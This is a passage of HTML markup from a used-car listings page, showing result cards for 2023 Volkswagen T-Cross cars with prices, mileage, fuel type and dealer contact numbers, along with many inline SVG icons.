stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">NATIONAL VEHICLE SUPPLIERS LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0118 227 0649"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0118 227 0649 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76211832/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77168956/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 R-Line 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£20,498</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">23.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Volkswagen (Glasgow)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0141 473 6428"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0141 473 6428 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77168956/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77197852/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Volkswagen<!-- -->, <!-- -->T-Cross</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 - 1.0 TSI 110 Black Edition 5dr DSG</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£19,998</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">10.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 